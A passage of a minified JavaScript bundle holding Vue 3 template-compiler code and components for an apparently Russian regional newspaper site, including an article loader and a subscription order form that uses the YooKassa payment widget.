P=[],V=M=>{f.length&&(a.push(qe(Xo(f),l)),f=[]),M&&a.push(M)},O=({key:M,value:F})=>{if(Re(M)){const A=M.content,N=Yt(A);if(N&&(!s||r)&&A.toLowerCase()!=="onclick"&&A!=="onUpdate:modelValue"&&!$t(A)&&(h=!0),N&&$t(A)&&(w=!0),F.type===20||(F.type===4||F.type===8)&&ze(F,t)>0)return;A==="ref"?v=!0:A==="class"?k=!0:A==="style"?y=!0:A!=="key"&&!P.includes(A)&&P.push(A),s&&(A==="class"||A==="style")&&!P.includes(A)&&P.push(A)}else b=!0};for(let M=0;M<n.length;M++){const F=n[M];if(F.type===6){const{loc:A,name:N,value:x}=F;let B=!0;if(N==="ref"&&(v=!0,t.scopes.vFor>0&&f.push(me(Y("ref_for",!0),Y("true")))),N==="is"&&(Qr(o)||x&&x.content.startsWith("vue:")||jt("COMPILER_IS_ON_ELEMENT",t)))continue;f.push(me(Y(N,!0,Xc(A,0,N.length)),Y(x?x.content:"",B,x?x.loc:A)))}else{const{name:A,arg:N,exp:x,loc:B}=F,te=A==="bind",X=A==="on";if(A==="slot"){s||t.onError(de(40,B));continue}if(A==="once"||A==="memo"||A==="is"||te&&Bt(N,"is")&&(Qr(o)||jt("COMPILER_IS_ON_ELEMENT",t))||X&&i)continue;if((te&&Bt(N,"key")||X&&d&&Bt(N,"vue:before-update"))&&(g=!0),te&&Bt(N,"ref")&&t.scopes.vFor>0&&f.push(me(Y("ref_for",!0),Y("true"))),!N&&(te||X)){if(b=!0,x)if(te){if(V(),jt("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(x);continue}a.push(x)}else V({type:14,loc:B,callee:t.helper(Ki),arguments:s?[x]:[x,"true"]});else t.onError(de(te?34:35,B));continue}const fe=t.directiveTransforms[A];if(fe){const{props:ne,needRuntime:Ye}=fe(F,e,t);!i&&ne.forEach(O),X&&N&&!Re(N)?V(qe(ne,l)):f.push(...ne),Ye&&(u.push(F),St(Ye)&&pf.set(F,Ye))}else zf(A)||(u.push(F),d&&(g=!0))}}let _;if(a.length?(V(),a.length>1?_=ye(t.helper(Ls),a,l):_=a[0]):f.length&&(_=qe(Xo(f),l)),b?E|=16:(k&&!s&&(E|=2),y&&!s&&(E|=4),P.length&&(E|=8),h&&(E|=32)),!g&&(E===0||E===32)&&(v||w||u.length>0)&&(E|=512),!t.inSSR&&_)switch(_.type){case 15:let M=-1,F=-1,A=!1;for(let B=0;B<_.properties.length;B++){const te=_.properties[B].key;Re(te)?te.content==="class"?M=B:te.content==="style"&&(F=B):te.isHandlerKey||(A=!0)}const N=_.properties[M],x=_.properties[F];A?_=ye(t.helper(jn),[_]):(N&&!Re(N.value)&&(N.value=ye(t.helper(Ui),[N.value])),x&&(y||x.value.type===4&&x.value.content.trim()[0]==="["||x.value.type===17)&&(x.value=ye(t.helper(ji),[x.value])));break;case 14:break;default:_=ye(t.helper(jn),[ye(t.helper(ns),[_])]);break}return{props:_,directives:u,patchFlag:E,dynamicPropNames:P,shouldUseBlock:g}}function Xo(e){const t=new Map,n=[];for(let s=0;s<e.length;s++){const r=e[s];if(r.key.type===8||!r.key.isStatic){n.push(r);continue}const i=r.key.content,o=t.get(i);o?(i==="style"||i==="class"||Yt(i))&&oh(o,r):(t.set(i,r),n.push(r))}return n}function oh(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=ss([e.value,t.value],e.loc)}function lh(e,t){const n=[],s=pf.get(e);s?n.push(t.helperString(s)):(t.helper($i),t.directives.add(e.name),n.push(Wn(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const i=Y("true",!1,r);n.push(qe(e.modifiers.map(o=>me(o,i)),r))}return ss(n,e.loc)}function ch(e){let t="[";for(let n=0,s=e.length;n<s;n++)t+=JSON.stringify(e[n]),n<s-1&&(t+=", ");return t+"]"}function Qr(e){return e==="component"||e==="Component"}const fh=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},uh=/-(\w)/g,Qo=fh(e=>e.replace(uh,(t,n)=>n?n.toUpperCase():"")),ah=(e,t)=>{if(Vs(e)){const{children:n,loc:s}=e,{slotName:r,slotProps:i}=ph(e,t),o=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;i&&(o[2]=i,l=3),n.length&&(o[3]=yn([],n,!1,!1,s),l=4),t.scopeId&&!t.slotted&&(l=5),o.splice(l),e.codegenNode=ye(t.helper(qc),o,s)}};function ph(e,t){let n='"default"',s;const r=[];for(let i=0;i<e.props.length;i++){const o=e.props[i];o.type===6?o.value&&(o.name==="name"?n=JSON.stringify(o.value.content):(o.name=Qo(o.name),r.push(o))):o.name==="bind"&&Bt(o.arg,"name")?o.exp&&(n=o.exp):(o.name==="bind"&&o.arg&&Re(o.arg)&&(o.arg.content=Qo(o.arg.content)),r.push(o))}if(r.length>0){const{props:i,directives:o}=df(e,t,r,!1,!1);s=i,o.length&&t.onError(de(36,o[0].loc))}return{slotName:n,slotProps:s}}const dh=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,hf=(e,t,n,s)=>{const{loc:r,modifiers:i,arg:o}=e;!e.exp&&!i.length&&n.onError(de(35,r));let l;if(o.type===4)if(o.isStatic){let u=o.content;u.startsWith("vue:")&&(u=`vnode-${u.slice(4)}`);const d=t.tagType!==0||u.startsWith("vnode")||!/[A-Z]/.test(u)?cn(Te(u)):`on:${u}`;l=Y(d,!0,o.loc)}else l=Qe([`${n.helperString(zr)}(`,o,")"]);else l=o,l.children.unshift(`${n.helperString(zr)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let f=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const u=Zc(c.content),d=!(u||dh.test(c.content)),g=c.content.includes(";");(d||f&&u)&&(c=Qe([`${d?"$event":"(...args)"} => ${g?"{":"("}`,c,g?"}":")"]))}let a={props:[me(l,c||Y("() => {}",!1,r))]};return s&&(a=s(a)),f&&(a.props[0].value=n.cache(a.props[0].value)),a.props.forEach(u=>u.key.isHandlerKey=!0),a},hh=(e,t,n)=>{const{exp:s,modifiers:r,loc:i}=e,o=e.arg;return o.type!==4?(o.children.unshift("("),o.children.push(') || ""')):o.isStatic||(o.content=`${o.content} || ""`),r.includes("camel")&&(o.type===4?o.isStatic?o.content=Te(o.content):o.content=`${n.helperString(qr)}(${o.content})`:(o.children.unshift(`${n.helperString(qr)}(`),o.children.push(")"))),n.inSSR||(r.includes("prop")&&Go(o,"."),r.includes("attr")&&Go(o,"^")),!s||s.type===4&&!s.content.trim()?(n.onError(de(34,i)),{props:[me(o,Y("",!0,i))]}):{props:[me(o,s)]}},Go=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},mh=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let s,r=!1;for(let i=0;i<n.length;i++){const o=n[i];if(wr(o)){r=!0;for(let l=i+1;l<n.length;l++){const c=n[l];if(wr(c))s||(s=n[i]=Qe([o],o.loc)),s.children.push(" + ",c),n.splice(l,1),l--;else{s=void 0;break}}}}if(!(!r||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(i=>i.type===7&&!t.directiveTransforms[i.name])&&e.tag!=="template")))for(let i=0;i<n.length;i++){const o=n[i];if(wr(o)||o.type===8){const l=[];(o.type!==2||o.content!==" ")&&l.push(o),!t.ssr&&ze(o,t)===0&&l.push(1+""),n[i]={type:12,content:o,loc:o.loc,codegenNode:ye(t.helper(Di),l)}}}}},el=new WeakSet,gh=(e,t)=>{if(e.type===1&&We(e,"once",!0))return el.has(e)||t.inVOnce?void 0:(el.add(e),t.inVOnce=!0,t.helper(Ds),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0))})},mf=(e,t,n)=>{const{exp:s,arg:r}=e;if(!s)return n.onError(de(41,e.loc)),Es();const i=s.loc.source,o=s.type===4?s.content:i,l=n.bindingMetadata[i];if(l==="props"||l==="props-aliased")return n.onError(de(44,s.loc)),Es();const c=!1;if(!o.trim()||!Zc(o)&&!c)return n.onError(de(42,s.loc)),Es();const f=r||Y("modelValue",!0),a=r?Re(r)?`onUpdate:${r.content}`:Qe(['"onUpdate:" + ',r]):"onUpdate:modelValue";let u;const d=n.isTS?"($event: any)":"$event";u=Qe([`${d} => ((`,s,") = $event)"]);const g=[me(f,e.exp),me(a,u)];if(e.modifiers.length&&t.tagType===1){const E=e.modifiers.map(k=>(zi(k)?k:JSON.stringify(k))+": true").join(", "),v=r?Re(r)?`${r.content}Modifiers`:Qe([r,' + "Modifiers"']):"modelModifiers";g.push(me(v,Y(`{ ${E} }`,!1,e.loc,2)))}return Es(g)};function Es(e=[]){return{props:e}}const yh=/[\w).+\-_$\]]/,_h=(e,t)=>{jt("COMPILER_FILTER",t)&&(e.type===5&&Us(e.content,t),e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Us(n.exp,t)}))};function Us(e,t){if(e.type===4)tl(e,t);else for(let n=0;n<e.children.length;n++){const s=e.children[n];typeof s=="object"&&(s.type===4?tl(s,t):s.type===8?Us(e,t):s.type===5&&Us(s.content,t))}}function tl(e,t){const n=e.content;let s=!1,r=!1,i=!1,o=!1,l=0,c=0,f=0,a=0,u,d,g,E,v=[];for(g=0;g<n.length;g++)if(d=u,u=n.charCodeAt(g),s)u===39&&d!==92&&(s=!1);else if(r)u===34&&d!==92&&(r=!1);else if(i)u===96&&d!==92&&(i=!1);else if(o)u===47&&d!==92&&(o=!1);else if(u===124&&n.charCodeAt(g+1)!==124&&n.charCodeAt(g-1)!==124&&!l&&!c&&!f)E===void 0?(a=g+1,E=n.slice(0,g).trim()):k();else{switch(u){case 34:r=!0;break;case 39:s=!0;break;case 96:i=!0;break;case 40:f++;break;case 41:f--;break;case 91:c++;break;case 93:c--;break;case 123:l++;break;case 125:l--;break}if(u===47){let y=g-1,h;for(;y>=0&&(h=n.charAt(y),h===" ");y--);(!h||!yh.test(h))&&(o=!0)}}E===void 0?E=n.slice(0,g).trim():a!==0&&k();function k(){v.push(n.slice(a,g).trim()),a=g+1}if(v.length){for(g=0;g<v.length;g++)E=bh(E,v[g],t);e.content=E}}function bh(e,t,n){n.helper(Hi);const s=t.indexOf("(");if(s<0)return n.filters.add(t),`${Wn(t,"filter")}(${e})`;{const r=t.slice(0,s),i=t.slice(s+1);return n.filters.add(r),`${Wn(r,"filter")}(${e}${i!==")"?","+i:i}`}}const nl=new WeakSet,Eh=(e,t)=>{if(e.type===1){const n=We(e,"memo");return!n||nl.has(e)?void 0:(nl.add(e),()=>{const s=e.codegenNode||t.currentNode.codegenNode;s&&s.type===13&&(e.tagType!==1&&Ji(s,t),e.codegenNode=ye(t.helper(qi),[n.exp,yn(void 0,s),"_cache",String(t.cached++)]))})}};function Ch(e){return[[gh,zd,Eh,Zd,_h,ah,rh,th,mh],{on:hf,bind:hh,model:mf}]}function vh(e,t={}){const n=t.onError||Mi,s=t.mode==="module";t.prefixIdentifiers===!0?n(de(47)):s&&n(de(48));const r=!1;t.cacheHandlers&&n(de(49)),t.scopeId&&!s&&n(de(50));const i=J(e)?hd(e,t):e,[o,l]=Ch();return Nd(i,ee({},t,{prefixIdentifiers:r,nodeTransforms:[...o,...t.nodeTransforms||[]],directiveTransforms:ee({},l,t.directiveTransforms||{})})),Md(i,ee({},t,{prefixIdentifiers:r}))}const Th=()=>({props:[]}),gf=Symbol(""),yf=Symbol(""),_f=Symbol(""),bf=Symbol(""),Gr=Symbol(""),Ef=Symbol(""),Cf=Symbol(""),vf=Symbol(""),Tf=Symbol(""),Sf=Symbol("");Gp({[gf]:"vModelRadio",[yf]:"vModelCheckbox",[_f]:"vModelText",[bf]:"vModelSelect",[Gr]:"vModelDynamic",[Ef]:"withModifiers",[Cf]:"withKeys",[vf]:"vShow",[Tf]:"Transition",[Sf]:"TransitionGroup"});let tn;function Sh(e,t=!1){return tn||(tn=document.createElement("div")),t?(tn.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,tn.children[0].getAttribute("foo")):(tn.innerHTML=e,tn.textContent)}const wh=Fe("style,iframe,script,noscript",!0),Ih={isVoidTag:Vf,isNativeTag:e=>$f(e)||Hf(e),isPreTag:e=>e==="pre",decodeEntities:Sh,isBuiltInComponent:e=>{if(rn(e,"Transition"))return Tf;if(rn(e,"TransitionGroup"))return Sf},getNamespace(e,t){let n=t?t.ns:0;if(t&&n===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(s=>s.type===6&&s.name==="encoding"&&s.value!=null&&(s.value.content==="text/html"||s.value.content==="application/xhtml+xml"))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(n=0);else t&&n===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(n=0);if(n===0){if(e==="svg")return 1;if(e==="math")return 2}return n},getTextMode({tag:e,ns:t}){if(t===0){if(e==="textarea"||e==="title")return 1;if(wh(e))return 2}return 0}},Oh=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Y("style",!0,t.loc),exp:Nh(t.value.content,t.loc),modifiers:[],loc:t.loc})})},Nh=(e,t)=>{const n=il(e);return Y(JSON.stringify(n),!1,t,3)};function pt(e,t){return de(e,t)}const Ph=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(51,r)),t.children.length&&(n.onError(pt(52,r)),t.children.length=0),{props:[me(Y("innerHTML",!0,r),s||Y("",!0))]}},kh=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(53,r)),t.children.length&&(n.onError(pt(54,r)),t.children.length=0),{props:[me(Y("textContent",!0),s?ze(s,n)>0?s:ye(n.helperString(fr),[s],r):Y("",!0))]}},Ah=(e,t,n)=>{const s=mf(e,t,n);if(!s.props.length||t.tagType===1)return s;e.arg&&n.onError(pt(56,e.arg.loc));const{tag:r}=t,i=n.isCustomElement(r);if(r==="input"||r==="textarea"||r==="select"||i){let o=_f,l=!1;if(r==="input"||i){const c=ur(t,"type");if(c){if(c.type===7)o=Gr;else if(c.value)switch(c.value.content){case"radio":o=gf;break;case"checkbox":o=yf;break;case"file":l=!0,n.onError(pt(57,e.loc));break}}else cd(t)&&(o=Gr)}else r==="select"&&(o=bf);l||(s.needRuntime=n.helper(o))}else n.onError(pt(55,e.loc));return s.props=s.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),s},Mh=Fe("passive,once,capture"),Rh=Fe("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Fh=Fe("left,right"),wf=Fe("onkeyup,onkeydown,onkeypress",!0),Lh=(e,t,n,s)=>{const r=[],i=[],o=[];for(let l=0;l<t.length;l++){const c=t[l];c==="native"&&qn("COMPILER_V_ON_NATIVE",n)||Mh(c)?o.push(c):Fh(c)?Re(e)?wf(e.content)?r.push(c):i.push(c):(r.push(c),i.push(c)):Rh(c)?i.push(c):r.push(c)}return{keyModifiers:r,nonKeyModifiers:i,eventOptionModifiers:o}},sl=(e,t)=>Re(e)&&e.content.toLowerCase()==="onclick"?Y(t,!0):e.type!==4?Qe(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,Dh=(e,t,n)=>hf(e,t,n,s=>{const{modifiers:r}=e;if(!r.length)return s;let{key:i,value:o}=s.props[0];const{keyModifiers:l,nonKeyModifiers:c,eventOptionModifiers:f}=Lh(i,r,n,e.loc);if(c.includes("right")&&(i=sl(i,"onContextmenu")),c.includes("middle")&&(i=sl(i,"onMouseup")),c.length&&(o=ye(n.helper(Ef),[o,JSON.stringify(c)])),l.length&&(!Re(i)||wf(i.content))&&(o=ye(n.helper(Cf),[o,JSON.stringify(l)])),f.length){const a=f.map(Xt).join("");i=Re(i)?Y(`${i.content}${a}`,!0):Qe(["(",i,`) + "${a}"`])}return{props:[me(i,o)]}}),Bh=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(59,r)),{props:[],needRuntime:n.helper(vf)}},$h=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&(t.onError(pt(61,e.loc)),t.removeNode())},Hh=[Oh],Vh={cloak:Th,html:Ph,text:kh,model:Ah,on:Dh,show:Bh};function xh(e,t={}){return vh(e,ee({},Ih,t,{nodeTransforms:[$h,...Hh,...t.nodeTransforms||[]],directiveTransforms:ee({},Vh,t.directiveTransforms||{}),transformHoist:null}))}const rl=Object.create(null);function Uh(e,t){if(!J(e))if(e.nodeType)e=e.innerHTML;else return Pe;const n=e,s=rl[n];if(s)return s;if(e[0]==="#"){const l=document.querySelector(e);e=l?l.innerHTML:""}const r=ee({hoistStatic:!0,onError:void 0,onWarn:Pe},t);!r.isCustomElement&&typeof customElements<"u"&&(r.isCustomElement=l=>!!customElements.get(l));const{code:i}=xh(e,r),o=new Function("Vue",i)(zp);return o._rc=!0,rl[n]=o}mc(Uh);const hr=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},jh={name:"ArticlesShowMore",props:{rubricId:Number,lastId:Number},data(){return{innerWidth:0,btnText:"",action:"articles",articles:[],isLoading:!1,lastID:this.lastId}},created(){this.getBtnText(),this.updateWidth(),window.addEventListener("resize",this.updateWidth)},watch:{isLoading:"getBtnText"},methods:{getBtnText(){this.btnText=this.isLoading?"Загрузка...":"Показать еще"},isImageShow(e){let t=0,n=350;return e.map(s=>{t++,s.showImage=!0,this.innerWidth>640&&(s.showImage=t<=3,t===9&&(t=0),n=153);const r=s.images[0];r.name+=r.num>0?"-"+r.num:"",s.imgPath="/files/articles",s.imgPath+=r.dir?"-"+r.dir:"",s.imgPath+="/"+r.article_id+"/"+r.name+"-"+n+"."+r.ext}),e},updateWidth(){this.innerWidth=window.innerWidth},getArticles(){this.isLoading=!0,fetch("/?"+new URLSearchParams({json:!0,rubric_id:this.rubricId,action:this.action,last_id:this.lastID})).then(e=>e.json()).then(e=>{this.articles=[...this.articles,...this.isImageShow(e)],this.isLoading=!1,this.lastID=this.articles.at(-1).id})}}},Kh={class:"show-more-articles"},Wh={class:"article-item"},qh={class:"inner-article"},zh=["href"],Jh=["src","alt"],Yh=["href"],Zh=["innerHTML"],Xh={class:"article-info"},Qh={class:"comcount"},Gh={class:"center"},em=["disabled"];function tm(e,t,n,s,r,i){return oe(),ue(pe,null,[D("div",Kh,[(oe(!0),ue(pe,null,sn(r.articles,(o,l)=>(oe(),ue("div",Wh,[D("div",qh,[D("a",{href:o.url},[o.showImage?(oe(),ue("img",{key:0,src:o.imgPath,alt:o.title},null,8,Jh)):Ke("",!0)],8,zh),D("h2",null,[D("a",{href:o.link},he(o.title),9,Yh)]),D("div",{class:"article-description text-gray",innerHTML:o.desc},null,8,Zh),D("p",Xh,[ke(he(o.date_add)+" ",1),D("span",Qh,he(o.count_comments),1)])])]))),256))]),D("p",Gh,[D("button",{type:"button",disabled:r.isLoading,class:"btn-red",onClick:t[0]||(t[0]=(...o)=>i.getArticles&&i.getArticles(...o))},he(r.btnText),9,em)])],64)}const nm=hr(jh,[["render",tm],["__scopeId","data-v-0c386506"]]),sm={name:"MessageInfoComponent",data(){return{title:"Example",text:"Example Vue Component"}}};function rm(e,t,n,s,r,i){return oe(),ue(pe,null,[D("h4",null,"Привет это сообщение! "+he(r.title),1),D("p",null,he(r.text),1)],64)}const im=hr(sm,[["render",rm]]);const om={data(){return{completedOrderData:{userInfo:{name:"",phone:"",district:"",city:"",postCode:"",address:"",email:""},selectedMonths:[]},subscriptionsData:[],newspapers:[{prices:[{selected:!1}]}],title:"Example Vue Component",districts:[],cities:[],districtId:0,totalPrice:0,errors:[],confirmation_token:"",paymentDone:[]}},mounted(){let e=document.createElement("script");e.setAttribute("src","https://yookassa.ru/checkout-widget/v1/checkout-widget.js"),document.head.appendChild(e)},created(){this.getNewspapers()},computed:{newspapers:function(){this.totalPrice=0;for(let e in this.newspapers)this.newspapers[e].totalSumm=this.prepareSubPeriod(this.newspapers[e]),this.totalPrice+=this.newspapers[e].totalSumm;return this.newspapers}},methods:{getConfirmationToken(){const e=new URLSearchParams;e.append("price",this.totalPrice);const t=crypto.randomUUID();e.append("idempotence_key",t),fetch("subscription?action=getConfirmationToken",{method:"post",body:e}).then(n=>n.json()).then(n=>{this.confirmation_token=n,this.renderPayForm()})},renderPayForm(){const e=new window.YooMoneyCheckoutWidget({confirmation_token:this.confirmation_token,error_callback:function(t){console.log(t)}});e.on("success",()=>{this.paymentDone.success="Оплата прошла успешно!",e.destroy()}),e.on("fail",()=>{this.paymentDone.error="Возникла ошибка во время оплаты",e.destroy()}),e.render("payment-form")},checkOut(){this.completedOrderData.selectedMonths=[];for(let t in this.newspapers)this.appendMonths(this.newspapers[t]);this.completedOrderData.city||(this.completedOrderData.userInfo.city=this.completedOrderData.userInfo.district);const e=new URLSearchParams;e.append("name",this.completedOrderData.userInfo.name),e.append("phone",this.completedOrderData.userInfo.phone),e.append("district",this.completedOrderData.userInfo.district),e.append("city",this.completedOrderData.userInfo.city),e.append("postcode",this.completedOrderData.userInfo.postCode),e.append("address",this.completedOrderData.userInfo.address),e.append("email",this.completedOrderData.userInfo.email),e.append("months",JSON.stringify(this.completedOrderData.selectedMonths)),e.append("price",this.totalPrice),fetch("/subscription?action=sendOrder",{method:"post",body:e}).then(t=>t.json()).then(t=>{this.errors=t,t.success&&this.getConfirmationToken()})},appendMonths(e){for(let t in e.prices)e.prices[t].selected&&this.completedOrderData.selectedMonths.push({newspaperID:e.id,monthID:parseInt(e.prices[t].mount),year:parseInt(e.prices[t].year),price:parseInt(e.prices[t].price)})},setCity(e){this.completedOrderData.userInfo.city=parseInt(e.target.value)},getNewspapers(){this.isLoading=!0,fetch("/subscription?action=subscriptionData").then(e=>e.json()).then(e=>{this.subscriptionsData=e,this.districts=e.districts,this.newspapers=e.newspapers,this.isLoading=!1})},getCities(e){this.districtId=e.target.value,fetch("/?json&district_id="+this.districtId+"&action=cities").then(t=>t.json()).then(t=>{this.cities=t.cities_options})},getMonthName(e){return["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"][e-1]},prepareSubPeriod(e){let t=0;if(e===void 0)return 2;for(let n in e.prices)e.prices[n].selected&&(t+=Number(e.prices[n].price));return t}}},lm={class:"subscription"},cm={class:"box-page"},fm=D("h1",null,"4 шага к подписке",-1),um=D("h3",null,"Чтобы оформить подписку на издания, необходимо совершить следующие действия.",-1),am=D("p",null,"1. Выбрать одно или несколько изданий, поставив галочки в правом верхнем углу.",-1),pm=D("p",null,"2. Выбрать сроки подписки, указав месяцы, на которые хотите подписаться. ",-1),dm=D("p",null,"3. Указать ФИО получателя подписки, его почтовый адрес, индекс и контактный телефон. ",-1),hm=D("p",null,"4. Нажать кнопку «оплатить». Сервис покажет вам форму оплаты заказа. ",-1),mm={class:"select_papers"},gm=["for"],ym=["src","alt"],_m={class:"right"},bm={class:"select_period"},Em=D("h5",null,"Выберите период подписки",-1),Cm=["for"],vm=["onUpdate:modelValue","id"],Tm=D("div",{class:"clr"},null,-1),Sm=D("div",{class:"clr"},null,-1),wm=D("br",null,null,-1),Im=D("p",null,[D("i",null,[ke("Внимание! Для жителей тарифной зоны—2 (отдаленные районы: Зейский, Селемджинский, Мазановский и Тындинский) существует надбавка на подписную цену печатного издания от Почты России. Для жителей указанных районов после выбора населенного пункта сумма оплаты месячной подписки в графе «Итого к оплате» увеличится на эту цифру:"),D("br"),ke(" при подписке на 1 п/г 2020 г.: АП - четверг: 11,28 руб./мес.")])],-1),Om={class:"summ"},Nm=D("br",null,null,-1),Pm=D("br",null,null,-1),km={class:"address_block"},Am=D("h3",null,"Укажите адрес доставки",-1),Mm={class:"in"},Rm=D("label",{for:"name"},"ФИО получателя *",-1),Fm={key:0,style:{color:"red","font-size":"small"}},Lm={class:"in"},Dm=D("label",{for:"phone"},"Контактный телефон *",-1),Bm={key:0,style:{color:"red","font-size":"small"}},$m={class:"in"},Hm=D("label",{for:"district_id"},"Район (город)*",-1),Vm=["value"],xm={key:0,style:{color:"red","font-size":"small"}},Um={class:"in"},jm=D("label",{for:"city_id"},"Населенный пункт",-1),Km=["value"],Wm={class:"in"},qm=D("label",{for:"index"},[ke("Индекс ("),D("a",{href:"http://indexp.ru/",target:"_blank"},"узнать свой индекс"),ke(")*")],-1),zm={key:0,style:{color:"red","font-size":"small"}},Jm={class:"in"},Ym=D("label",{for:"address"},"Адрес *",-1),Zm={key:0,style:{color:"red","font-size":"small"}},Xm={class:"in"},Qm=D("label",{for:"email"},"Email получателя *",-1),Gm={key:0,style:{color:"red","font-size":"small"}},eg=D("p",{class:"clr"},null,-1),tg=D("div",{class:"info-politika"},[ke(" Отправляя данные для подписки, Вы соглашаетесь с нашей "),D("a",{target:"_blank",href:"/politika","data-v-a190a3b3":""},"Политикой обработки персональных данных"),ke(". ")],-1),ng={class:"bt-wrap"},sg={class:"bt"},rg={key:0,style:{color:"red"}},ig={key:0,style:{color:"green","font-size":"xx-large","text-align":"center"}},og={key:1,style:{color:"red","font-size":"xx-large","text-align":"center"}},lg=D("div",{id:"payment-form"},null,-1);function cg(e,t,n,s,r,i){return oe(),ue("div",lm,[D("article",cm,[fm,um,am,pm,dm,hm,D("ul",mm,[(oe(!0),ue(pe,null,sn(i.newspapers,o=>(oe(),ue("li",{key:o},[D("label",{for:"newspaper_"+o.id},[D("img",{src:"/files/newspapers/"+o.image,alt:o.title},null,8,ym),D("div",_m,[D("h4",null,he(o.title),1),ke(" "+he(o.desc),1)])],8,gm),D("div",bm,[Em,(oe(!0),ue(pe,null,sn(o.prices,(l,c)=>(oe(),ue("span",{key:l},[D("label",{for:"month_1"+c+o.id+l.mount},[ot(D("input",{"onUpdate:modelValue":f=>l.selected=f,type:"checkbox",id:"month_1"+c+o.id+l.mount},null,8,vm),[[cr,l.selected]]),D("span",null,he(i.getMonthName(l.mount)),1)],8,Cm)]))),128)),Tm]),Sm]))),128)),wm,Im,D("p",Om,[ke("Итого к оплате: "),D("span",null,he(r.totalPrice),1),ke(" руб.")]),Nm,Pm,D("div",km,[Am,D("p",Mm,[Rm,ot(D("input",{"onUpdate:modelValue":t[0]||(t[0]=o=>r.completedOrderData.userInfo.name=o),type:"text",name:"name",class:"request",id:"name",value:"",placeholder:"Иванов Петр Васильевич"},null,512),[[ut,r.completedOrderData.userInfo.name]]),r.errors.name?(oe(),ue("ul",Fm,he(r.errors.name),1)):Ke("",!0)]),D("p",Lm,[Dm,ot(D("input",{"onUpdate:modelValue":t[1]||(t[1]=o=>r.completedOrderData.userInfo.phone=o),type:"text",name:"phone",class:"request",id:"phone",value:"",placeholder:"+7 (4162) 00-00-00"},null,512),[[ut,r.completedOrderData.userInfo.phone]]),r.errors.phone?(oe(),ue("ul",Bm,he(r.errors.phone),1)):Ke("",!0)]),D("p",$m,[Hm,ot(D("select",{onChange:t[2]||(t[2]=o=>i.getCities(o)),"onUpdate:modelValue":t[3]||(t[3]=o=>r.completedOrderData.userInfo.district=o),id:"district_id",name:"district_id"},[(oe(!0),ue(pe,null,sn(r.districts,o=>(oe(),ue("option",{key:o,value:o.city_id},he(o.name),9,Vm))),128))],544),[[Ms,r.completedOrderData.userInfo.district]]),r.errors.district?(oe(),ue("ul",xm,he(r.errors.district),1)):Ke("",!0)]),D("p",Um,[jm,ot(D("select",{"onUpdate:modelValue":t[4]||(t[4]=o=>e.cityID=o),onChange:t[5]||(t[5]=o=>i.setCity(o)),id:"city_id",name:"city_id"},[(oe(!0),ue(pe,null,sn(r.cities,o=>(oe(),ue("option",{key:o,value:o.city_id},he(o.name),9,Km))),128))],544),[[Ms,e.cityID]])]),D("p",Wm,[qm,ot(D("input",{"onUpdate:modelValue":t[6]||(t[6]=o=>r.completedOrderData.userInfo.postCode=o),type:"text",name:"index",class:"request",id:"index",placeholder:"675000",value:""},null,512),[[ut,r.completedOrderData.userInfo.postCode]]),r.errors.postcode?(oe(),ue("ul",zm,he(r.errors.postcode),1)):Ke("",!0)]),D("p",Jm,[Ym,ot(D("input",{"onUpdate:modelValue":t[7]||(t[7]=o=>r.completedOrderData.userInfo.address=o),type:"text",name:"address",class:"request",id:"address",placeholder:"ул.Ленина 1, кв.22",value:""},null,512),[[ut,r.completedOrderData.userInfo.address]]),r.errors.address?(oe(),ue("ul",Zm,he(r.errors.address),1)):Ke("",!0)]),D("p",Xm,[Qm,ot(D("input",{"onUpdate:modelValue":t[8]||(t[8]=o=>r.completedOrderData.userInfo.email=o),type:"text",value:!0,name:"email",class:"request",id:"email",placeholder:"email@mail.ru"},null,512),[[ut,r.completedOrderData.userInfo.email]]),r.errors.email?(oe(),ue("ul",Gm,he(r.errors.email),1)):Ke("",!0)]),eg,tg,D("div",ng,[D("div",sg,[D("button",{type:"submit",name:"submit",onClick:t[9]||(t[9]=o=>i.checkOut())},"Оплатить")]),r.errors.price?(oe(),ue("div",rg,he(r.errors.price),1)):Ke("",!0)])])])]),r.paymentDone.success?(oe(),ue("div",ig,he(r.paymentDone.success),1)):Ke("",!0),r.paymentDone.error?(oe(),ue("div",og,he(r.paymentDone.error),1)):Ke("",!0),lg])}const fg=hr(om,[["render",cg]]);const 